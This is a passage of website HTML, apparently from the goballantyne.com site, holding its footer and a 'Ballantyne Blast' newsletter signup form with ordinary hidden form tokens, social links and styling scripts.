type="hidden" name="formHash" value="rKXORq1zo-vAEQevbmq-At5bk6b3VSweUWvHP6Trfz1HTas8JDakObFAyOIx" />
<span
id="blitz-inject-1" class=" blitz-inject" data-blitz-id="1" data-blitz-uri="https://www.goballantyne.com/actions/blitz/csrf/json" data-blitz-params="" data-blitz-property="input"></span>
<input
type="hidden" name="snaptcha" value="dHJhZGphanF4eW1nY21waWh1eHJ4Y2p3cm90dGN5b2o="> <script>var form=document.querySelector('[data-id="9677cb-form-rKXORq1zo-vAEQevbmq-At5bk6b3VSweUWvHP6Trfz1HTas8JDakObFAyOIx"]');if(form){form.addEventListener("freeform-ready",function(event){var freeform=event.target.freeform;freeform.setOption("errorClassBanner",["banner--errors","u-border","u-border-red-400","u-text-red-700","u-px-4","u-py-3","u-rounded","u-relative","u-mb-4"]);freeform.setOption("errorClassList",["errors","u-text-red-500","u-text-xs","u-italic"]);freeform.setOption("errorClassField",["u-border-red-500"]);freeform.setOption("successClassBanner",["banner--success","u-border","u-border-primary-600","u-text-primary-600","u-px-4","u-py-3","u-rounded","u-relative","u-mb-4"]);})
form.addEventListener("freeform-stripe-styling",function(event){event.detail.base={fontSize:"16px",fontFamily:"-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\"",}})}</script> <div
class="u-flex u-flex-wrap -u-mx-3 u-mb-6 "><div
class="main-column-class u-w-full u-px-3 u-mb-6 md:u-mb-0 md:u-w-full lg:u-w-full xl:u-w-full" style="overflow: hidden;"><div
data-field-container="email" data-field-type="email"><label
class="u-tracking-wide u-text-[#6a6c14] u-text-xs u-font-bold u-mb-2u-text-primary-600 u-block u-uppercase required" for="form-input-email">Email Address</label><input
type="email" id="form-input-email" class="u-appearance-none u-block u-w-full  !u-bg-[#F4EAE3] !u-text-[#0f0f0f] u-border-none u-rounded u-py-3 u-px-4 u-leading-tight !hover:u-text-grayscale-800 !hover:u-text-grayscale-800
!focus:u-text-grayscale-800 !focus:u-outline-none !focus:u-bg-white !focus:u-border-grayscale-500" name="email" value="" placeholder="Email Address"  data-required></div></div></div><div
data-rules-json="{&quot;values&quot;:{&quot;email&quot;:&quot;&quot;,&quot;yRNyq85D5&quot;:&quot;&quot;,&quot;newsletterOptionsInvisible&quot;:&quot;theBallantyneBlast&quot;},&quot;rules&quot;:{&quot;fields&quot;:[],&quot;buttons&quot;:[]}}"></div>
<input
type="hidden" name="freeform_payload" value="Sj00NG+fWgpMQKaCtcFOajkwZWYzNzQzZmI5M2M0ZjVjMGVmYTI2YzU2NTgzNjcwOGI1OWZmOTc3NDRmMjQzMDY5NjUzOGJiNTE4ODYxYWZ/yMc/NbjffEOCqKilgAPRNr0I71OJCNfRbGaTBh3szeImTD7H8PcMVlhsqH9tBK1H9bvSNQSv4kFU/zP0/av5iWNvuFrMwyZg0HOUCc4Zh4EtbWOrRutHmUydjIj53Nf0jgIjQpmKhdwr3PwpRiQnHnJ/VuCgkpEM6xsinczM2bN5HJ9Eg7MdlLqeLzBZRpQTJFoOpDu5pJ+GldHs0LoYJLBy6Bz2OXeG5GHz3bMqhrXYKvSxw0wC6+OtIb5GWi+Rx6SfbRqyq58HanlRV9OFYnVEDiGQjhRw/[base64]/olVsDLyyFBLt6nt3IwFai0QQZ1Pd9Kyt4K1YH6WwcVVI0Ffwj6V3DezQeUME1TklALT9I0ztkk67e4WbyXxg/ktATgdvUKXFcqi7sDiuK3abxaA8CBO7nvagBOIYNBcLI5Dbq6tc3UADvSPPFB15dAhOR1MknmNRVA658f820FqCUzn/amYAUqu0WRtnFoYNXVp8Il/ImqRf7emiF2nx4QLuhrandpNe9nBmH3jPfS44UKg7U5kBMcBSJOpMySHR4f0Zl2U63f0B38CVy1gT7W3lFjmhNhXPmb3Y0s6k8hQw69rS6enE+mwjG4X/TNc7knGUf5YKk0tSH3tW6SLTcFqKcSEoU+DVmQXkGH+L5LbCVrgpU7o9/mlJ4xmmfB7g5/z7zOuvs9kfER1Hu4lx3ed33vZRRL4XRaFwWa3mPcYAUJ3UP0OmHvqGuEy+2OIuFj4md97tbM8eLsA7VvqfsFgjgCCqbOxjhA210yoj8Fv6y/hnBSqzEeXZp5LRh2T95sylkVYnxs40N2VDN4JDuK3F1VZOYd3Y84YqQjZVPWASroovk+iUAQ3QIQvFi64NAkEPaWF4utlKwb42PIpaneMUdT/WLfjWsB4Wk/V6mClbYO2Cz4AIDSxb3cVFZppSgWUr0MQ57zmQ3XP975ppURqqzOxNdOLloE/ubICmRNfZ7bsGLPRkJk1onji5qvSmQcueJgC+Q4noisJAEffo9oGB2eDCy8DO7GBMhcLL1DTCXM6/mOQnJ9Rv5o/0tuX3Pmp0ZEjJ0qXyyP6Xxyll6YXk5HPTHy7qiB0MuNBaBjZVBC/nJEeocJXF84zU5x8wfa1pvg1R+QxjyARPGq4XPVTcFZeM8iE4SyNdMPOlM39c5K0a4Bp/x2iUPH/dEHThJA6UPWqnfvjpgheJN/vwlMXxen0MVQvl66QhajUDuHr9bf/FclqWPUtDD+4Rf7cl1k/wCtPTQIrt+qfNacazIPsSDeoAqH5Rl2BcmecidsflmMbr6ej8aNjglzkbgtUfeA4LVRf7yRM2+mceq2XQ+q1aLEGP/8Ab9JchHqUkNGe01VXNsIQ+0qc6zGL8h/3s3TV7GiJKBs5uhXE/YgKSUyfpLF4i7tIHHsmBepGQ7YotOZwupIfzoHsjDppsV4epNhVehzXA/4qw+3DJ6WEYaEHcS6XSlXNsI/YXXnMRbYcuLk2kUIV5dZhffTmIT4/TykPjqeBqNy+gE9Ek6yi/MgNnJRJdHFTqyrFjjiy6DCH05cErs+EOrIMHOdCeo5sopVoR3ig1YagHFJHJhU6bYKvEdTBQl6mBPHAP6ECo1ATGR4fVyNAAztRd7pX0ypE4QLDtjjxOAuZW3jBnCif6giGJtJ9RO+gaYM=" /></form><button
type="submit"
form="footerNewsletterForm"
class="u-absolute u-top-1/2 u-right-2 -u-translate-y-1/2 u-flex u-items-center u-justify-center u-h-11 u-w-11"
>
<i
class="b-icon u-text-grayscale-100 u-relative u-z-10">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</button></div></div><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | " role="list"><li>
<a
href="https://www.facebook.com/goBallantyne"
class="u-text-primary-900 u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="footer"
>
<i
class="b-icon !u-h-[1.875rem] !u-w-[1.875rem]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.youtube.com/channel/UCYLoI3r39MXfiylfwwlyYZA"
class="u-text-primary-900 u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="youtube"
data-location="footer"
>
<i
class="b-icon !u-h-[1.875rem] !u-w-[1.875rem]">
<svg
id="youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 15">
<path
d="M17.82,.71c.86,.23,1.54,.91,1.77,1.77,.42,1.56,.42,4.81,.42,4.81,0,0,0,3.25-.42,4.81-.23,.86-.91,1.54-1.77,1.77-1.56,.42-7.81,.42-7.81,.42,0,0-6.25,0-7.81-.42-.86-.23-1.54-.91-1.77-1.77C.01,10.54,.01,7.29,.01,7.29,.01,7.29,.01,4.04,.43,2.48c.23-.86,.91-1.54,1.77-1.77,1.56-.42,7.81-.42,7.81-.42,0,0,6.25,0,7.82,.42h-.01Zm-4.62,6.58l-5.2,3V4.3l5.2,3h0Z"
fill="currentColor" fill-rule="evenodd" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/goballantyne/"
class="u-text-primary-900 u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="footer"
>
<i
class="b-icon !u-h-[1.875rem] !u-w-[1.875rem]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></div><div
class="u-flex u-justify-between u-flex-col u-flex-wrap u-gap-12 | sm:u-flex-row sm:u-items-end"><div
class="u-flex u-flex-col u-order-2 u-text-xs u-gap-2 u-tracking-[0.0625rem] | sm:u-order-1"><p>
Powered by <a
href="https://northwoodoffice.com" class="u-text-primary-600 | hover:u-text-neutrals-secondary-800 focus:u-text-neutrals-secondary-800">Northwood Office</a></p><p>
&copy; 2025 All Rights Reserved. <a
href="/privacy-policy" class="u-text-primary-600 | hover:u-text-neutrals-secondary-800 focus:u-text-neutrals-secondary-800">Privacy Policy</a></p></div><ul
class="u-flex u-flex-wrap u-order-1 | sm:u-gap-10 sm:u-order-2"><li
class="u-basis-1/2 | sm:u-basis-auto">
<a
href="https://www.goballantyne.com/about"
target="_self"
rel="noreferrer"
class="u-flex u-font-secondary u-font-bold u-text-neutrals-secondary-800 u-text-xs u-uppercase u-tracking-[0.0625rem] u-py-3 | sm:u-py-0 | hover:u-text-primary-600 focus:u-text-primary-600"
data-footernav-link
>
About
</a></li><li
class="u-basis-1/2 | sm:u-basis-auto">
<a
href="https://www.goballantyne.com/about/news"
target="_self"
rel="noreferrer"
class="u-flex u-font-secondary u-font-bold u-text-neutrals-secondary-800 u-text-xs u-uppercase u-tracking-[0.0625rem] u-py-3 | sm:u-py-0 | hover:u-text-primary-600 focus:u-text-primary-600"
data-footernav-link
>
News
</a></li><li
class="u-basis-1/2 | sm:u-basis-auto">
<a
href="https://goballantyne.com/leasing"
target="_self"
rel="noreferrer"
class="u-flex u-font-secondary u-font-bold u-text-neutrals-secondary-800 u-text-xs u-uppercase u-tracking-[0.0625rem] u-py-3 | sm:u-py-0 | hover:u-text-primary-600 focus:u-text-primary-600"
data-footernav-link
>
Leasing
</a></li><li
class="u-basis-1/2 | sm:u-basis-auto">
<a
href="https://www.goballantyne.com/engage/partner-with-us"
target="_self"
rel="noreferrer"
class="u-flex u-font-secondary u-font-bold u-text-neutrals-secondary-800 u-text-xs u-uppercase u-tracking-[0.0625rem] u-py-3 | sm:u-py-0 | hover:u-text-primary-600 focus:u-text-primary-600"
data-footernav-link
>
Partner
</a></li><li
class="u-basis-1/2 | sm:u-basis-auto">
<a
href="https://us6.campaign-archive.com/home/?u=a056e46861285cfd2e6a35bb8&amp;id=35cd9ecf37"
target="_self"
rel="noreferrer"
class="u-flex u-font-secondary u-font-bold u-text-neutrals-secondary-800 u-text-xs u-uppercase u-tracking-[0.0625rem] u-py-3 | sm:u-py-0 | hover:u-text-primary-600 focus:u-text-primary-600"
data-footernav-link
>
Newsletter Archive
</a></li><li
class="u-basis-1/2 | sm:u-basis-auto">
<a
href="mailto:hello@goballantyne.com"
target="_self"
rel="noreferrer"
class="u-flex u-font-secondary u-font-bold u-text-neutrals-secondary-800 u-text-xs u-uppercase u-tracking-[0.0625rem] u-py-3 | sm:u-py-0 | hover:u-text-primary-600 focus:u-text-primary-600"
data-footernav-link
>
Contact
</a></li></ul></div></div></footer><div
style="background-image: url(/dist/img/patterns/pattern-1.png);"
class="u-w-full u-h-[10px] u-bg-repeat-x u-bg-center"
aria-hidden="true"
></div></div><div
id='gobalNewsLetterSignupShadowBox' class="u-fixed u-w-screen u-h-[100dvh] u-top-0 u-left-0 u-z-[100000] u-overflow-auto u-transition-all u-duration-100 u-flex u-justify-center sm:u-justify-end u-items-end u-pointer-events-none"><div
id='gobalNewsLetterSignupModalWrapper' class='u-overflow-visible u-relative u-max-h-[100dvh] | sm:u-right-[2rem] u-bottom-[1.5rem] | u-transition-all u-duration-200'><div
id='gobalNewsLetterSignupModal' class="b-form | u-shadow-lg | u-bg-transparent u-overflow-hidden u-cursor-pointer u-rounded-[9999px] u-pointer-events-auto | u-transition-all u-duration-200">
<button
id="gobalNewsLetterSignupModalClosedContent" class="b-pillAction b-pillAction--sm b-pillAction--iconRight | u-bg-primary-300 u-flex u-items-center !u-pl-6 !u-pr-10 u-overflow-hidden u-group | u-max-w-[20rem] u-self-start"><div
class="b-pillAction__content | c-flow ![--flow-space:0] | u-text-primary-800 u-flex u-flex-col u-order-1 u-text-left">
<span
class="u-text-[1.125rem] | u-transition-colors u-duration-1000 group-hover:u-text-grayscale-100 group-focus:u-text-grayscale-100">Ballantyne Blast</span>
<span
class="b-linkText | u-font-secondary u-text-primary-800 u-flex u-items-center u-font-bold u-uppercase u-text-sm u-text-[.75rem]">Sign up today
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</span></div>
<i
class="b-icon b-icon-ballantyne u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i>
</button><div
id='gobalNewsLetterSignupModalOpenContent' class='u-transition-all u-duration-200 | u-max-h-0 u-max-w-0 u-overflow-hidden u-opacity-0'><div
class="c-layer | u-flex u-justify-end u-items-start u-p-6">
<button
class='b-closeBtn | u-p-4 u-bg-[#A9A19A] u-rounded-full hover:u-bg-grayscale-600 u-transition-colors'>
<i
class="b-icon !u-w-8 !u-h-8 u-aspect-sqaure u-fill-neutrals-primary-300">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19">
<rect
x=".58" y="8.48" width="17.88" height="2" transform="translate(-3.92 9.51) rotate(-45)" />
<rect
x="8.52" y=".54" width="2" height="17.88" transform="translate(-3.92 9.51) rotate(-45)" />
</svg>
</i>
</button></div><div
class="u-p-4 sm:u-px-8 sm:u-pt-4 md:u-px-16 md:u-pt-8 | [&_.b-headline]:u-text-[2rem] md:[&_.b-headline]:u-text-[2.5rem]"><section
class="b-form | u-my-4 md:u-my-8"><div
class="c-flow [&amp;&gt;form]:[--flow-space:2.5rem]"><div
class="b-copyBlock c-flow | u-text-center"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Newsletter</h2><div
class="b-headline | u-text-goballantyne-h2 u-text-primary-800 | "><h3>Sign up for The Ballantyne Blast</h3></div></div><style>[data-freeform] .required:after{content:"*";color:#d00;margin-left:5px}[data-freeform] label{font-family:'nord';margin-bottom:.7rem}[data-freeform] input,[data-freeform] textarea,[data-freeform] select{font-family:garnett,sans-serif;font-size:18px;font-weight:400;line-height:22px}[data-freeform] select option{background:#f4eae3 !important}[data-freeform] textarea{height:9.75rem}[data-freeform] input:focus,[data-freeform] select:focus,[data-freeform] textarea:focus,[data-freeform] button:focus{outline:none;--tw-ring-shadow:0 0 #000 !important}[data-freeform] button[type=submit]{font-family:'nord';letter-spacing:1.1px;font-size:1rem;line-height:1rem;font-weight:700;background:#b3531c !important;color:#f9f3ef !important;padding:1rem 2rem;border-radius:3rem}</style><form
data-freeform data-id="1d5b69-form-rxBGVNGAJ-GDa4eGnNP-jfCoqJoL7IAxmXR61oRdX2hXZs6NketzrQkfaUa1" data-handle="newsletterSignUpModal" data-ajax data-disable-submit data-show-processing-spinner method="post" data-auto-scroll data-show-processing-text data-processing-text="Processing..." data-success-message="Thanks for signing up, be on the lookout for upcoming news and events!" data-error-message="Sorry, there was an error submitting the form. Please try again." id="newsletterSignupForm"><div
class="freeform_form_handle ff-optical" aria-hidden="true" tabindex="-1"><label
aria-hidden="true" tabindex="-1" for="freeform_form_handle">Leave this field blank</label><input
type="text" value="" name="freeform_form_handle" id="freeform_form_handle" aria-hidden="true" autocomplete="off" tabindex="-1" /></div>
<input
type="hidden" id="form-input-nJElRJvgW" name="nJElRJvgW" value="">
<input
type="hidden" name="freeform-action" value="submit" />
<input
type="hidden" name="CRAFT_CSRF_TOKEN" value="kfxMpPCbCYQhHmqWyNm7fHz8FPXWlR5AFc_sv0DwaKgceNK9QUaABvaoOOHHzDjRQ2sFzIuy8UgvriC24N4tLWOfwf54l1jydjOZ6jkW9HU=">
<input
type="hidden" name="action" value="freeform/submit" /><div
id="1d5b69-form-rxBGVNGAJ-GDa4eGnNP-jfCoqJoL7IAxmXR61oRdX2hXZs6NketzrQkfaUa1" data-scroll-anchor></div>
<input
type="hidden" name="formHash" value="rxBGVNGAJ-GDa4eGnNP-jfCoqJoL7IAxmXR61oRdX2hXZs6NketzrQkfaUa1" />
<span
id="blitz-inject-2" class=" blitz-inject" data-blitz-id="2" data-blitz-uri="https://www.goballantyne.com/actions/blitz/csrf/json" data-blitz-params="" data-blitz-property="input"></span>
<input
type="hidden" name="snaptcha" value="cnp4aGZpZmt3bWtndGdmeGh1eHJ4Y2p3cm90dGN5b2o="> <script>var form=document.querySelector('[data-id="1d5b69-form-rxBGVNGAJ-GDa4eGnNP-jfCoqJoL7IAxmXR61oRdX2hXZs6NketzrQkfaUa1"]');if(form){form.addEventListener("freeform-ready",function(event){var freeform=event.target.freeform;freeform.setOption("errorClassBanner",["banner--errors","u-border","u-border-red-400","u-text-red-700","u-px-4","u-py-3","u-rounded","u-relative","u-mb-4"]);freeform.setOption("errorClassList",["errors","u-text-red-500","u-text-xs","u-italic"]);freeform.setOption("errorClassField",["u-border-red-500"]);freeform.setOption("successClassBanner",["banner--success","u-border","u-border-primary-600","u-text-primary-600","u-px-4","u-py-3","u-rounded","u-relative","u-mb-4"]);})
form.addEventListener("freeform-stripe-styling",function(event){event.detail.base={fontSize:"16px",fontFamily:"-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\"",}})}</script> <div
class="u-flex u-flex-wrap -u-mx-3 u-mb-6 "><div
class="main-column-class u-w-full u-px-3 u-mb-6 md:u-mb-0 md:u-w-1/2 lg:u-w-1/2 xl:u-w-1/2" style="overflow: hidden;"><div
data-field-container="firstName" data-field-type="text"><label
class="u-tracking-wide u-text-[#6a6c14] u-text-xs u-font-bold u-mb-2u-text-primary-600 u-block u-uppercase required" for="form-input-firstName">First Name</label><input
type="text" id="form-input-firstName" class="u-appearance-none u-block u-w-full  !u-bg-[#F4EAE3] !u-text-[#0f0f0f] u-border-none u-rounded u-py-3 u-px-4 u-leading-tight !hover:u-text-grayscale-800 !hover:u-text-grayscale-800
!focus:u-text-grayscale-800 !focus:u-outline-none !focus:u-bg-white !focus:u-border-grayscale-500" name="firstName" value="" placeholder=""></div></div><div
class="main-column-class u-w-full u-px-3 u-mb-6 md:u-mb-0 md:u-w-1/2 lg:u-w-1/2 xl:u-w-1/2" style="overflow: hidden;"><div
data-field-container="lastName" data-field-type="text"><label
class="u-tracking-wide u-text-[#6a6c14] u-text-xs u-font-bold u-mb-2u-text-primary-600 u-block u-uppercase required" for="form-input-lastName">Last Name</label><input
type="text" id="form-input-lastName" class="u-appearance-none u-block u-w-full  !u-bg-[#F4EAE3] !u-text-[#0f0f0f] u-border-none u-rounded u-py-3 u-px-4 u-leading-tight !hover:u-text-grayscale-800 !hover:u-text-grayscale-800
!focus:u-text-grayscale-800 !focus:u-outline-none !focus:u-bg-white !focus:u-border-grayscale-500" name="lastName" value="" placeholder=""></div></div></div><div
class="u-flex u-flex-wrap -u-mx-3 u-mb-6 "><div
class="main-column-class u-w-full u-px-3 u-mb-6 md:u-mb-0 md:u-w-full lg:u-w-full xl:u-w-full" style="overflow: hidden;"><div
data-field-container="email" data-field-type="email"><label
class="u-tracking-wide u-text-[#6a6c14] u-text-xs u-font-bold u-mb-2u-text-primary-600 u-block u-uppercase required" for="form-input-email">Email Address</label><input
type="email" id="form-input-email" class="u-appearance-none u-block u-w-full  !u-bg-[#F4EAE3] !u-text-[#0f0f0f] u-border-none u-rounded u-py-3 u-px-4 u-leading-tight !hover:u-text-grayscale-800 !hover:u-text-grayscale-800
!focus:u-text-grayscale-800 !focus:u-outline-none !focus:u-bg-white !focus:u-border-grayscale-500" name="email" value="" placeholder="Email Address"  data-required></div></div></div><div
class="u-flex u-flex-wrap -u-mx-3 u-mb-6 "><div
class="main-column-class u-w-full u-px-3 u-mb-6 md:u-mb-0 md:u-w-full lg:u-w-full xl:u-w-full" style="overflow: hidden;"><div
data-field-container="confirm" data-field-type="confirm"><label
class="u-tracking-wide u-text-[#6a6c14] u-text-xs u-font-bold u-mb-2u-text-primary-600 u-block u-uppercase required" for="form-input-confirm">Confirm Email Address</label><input
class="u-appearance-none u-block u-w-full !u-bg-[#F4EAE3] !u-text-[#0f0f0f] u-border-none u-rounded u-py-3 u-px-4 u-leading-tight !hover:u-text-grayscale-800 !hover:u-text-grayscale-800
!focus:u-text-grayscale-800 !focus:u-outline-none !focus:u-bg-white !focus:u-border-grayscale-500" type="email" name="confirm" id="form-input-confirm" value></div></div></div><div
class="u-flex u-flex-wrap -u-mx-3 u-mb-6 "><div
class="main-column-class u-w-full u-px-3 u-mb-6 md:u-mb-0 md:u-w-full lg:u-w-full xl:u-w-full" style="overflow: hidden;"><div
data-field-container="companyName" data-field-type="text"><label
class="u-tracking-wide u-text-[#6a6c14] u-text-xs u-font-bold u-mb-2u-text-primary-600 u-block u-uppercase" for="form-input-companyName">Company Name</label><input
type="text" id="form-input-companyName" class="u-appearance-none u-block u-w-full  !u-bg-[#F4EAE3] !u-text-[#0f0f0f] u-border-none u-rounded u-py-3 u-px-4 u-leading-tight !hover:u-text-grayscale-800 !hover:u-text-grayscale-800
!focus:u-text-grayscale-800 !focus:u-outline-none !focus:u-bg-white !focus:u-border-grayscale-500" name="companyName" value="" placeholder=""></div></div></div><div
class="u-flex u-flex-wrap -u-mx-3 u-mb-6 "><div
class="main-column-class u-w-full u-px-3 u-mb-6 md:u-mb-0 md:u-w-full lg:u-w-full xl:u-w-full" style="overflow: hidden;">
<label
class="u-tracking-wide u-text-[#6a6c14] u-text-xs u-font-bold u-mb-2u-text-primary-600 u-block u-uppercase required" for="form-input-newsletterOptionsCheckboxes">Newsletter Options</label><div>
<input
type="checkbox"
name="newsletterOptionsCheckboxes[]"
value="theBallantyneBlast"
id="form-input-newsletterOptionsCheckboxes-0"
class="form-check-input"
/><label
class="form-check-label" for="form-input-newsletterOptionsCheckboxes-0">
The Ballantyne Blast
</label></div><div>
<input
type="checkbox"
name="newsletterOptionsCheckboxes[]"
value="theBallantyneBlastEventsEdition"
id="form-input-newsletterOptionsCheckboxes-1"
class="form-check-input"
/><label
class="form-check-label" for="form-input-newsletterOptionsCheckboxes-1">
The Ballantyne Blast: Events Edition
</label></div><div>
<input
type="checkbox"
name="newsletterOptionsCheckboxes[]"
value="goBallantyneDealAlerts"
id="form-input-newsletterOptionsCheckboxes-2"
class="form-check-input"
/><label
class="form-check-label" for="form-input-newsletterOptionsCheckboxes-2">
goBallantyne Deal Alerts*
</label></div><div
class="u-text-grayscale-600 u-text-xs u-italic">Choose any (multiple) of the following newsletters. *goBallantyne Deals are exclusive to goBallantyne App users.</div></div></div>
<button
data-optional="submit" data-freeform-action="submit" data-button-container="submit" name="form_page_submit" type="submit">Submit</button><div
data-rules-json="{&quot;values&quot;:{&quot;firstName&quot;:&quot;&quot;,&quot;lastName&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;confirm&quot;:null,&quot;companyName&quot;:&quot;&quot;,&quot;newsletterOptionsCheckboxes&quot;:[],&quot;nJElRJvgW&quot;:&quot;&quot;},&quot;rules&quot;:{&quot;fields&quot;:[],&quot;buttons&quot;:[]}}"></div>
<input
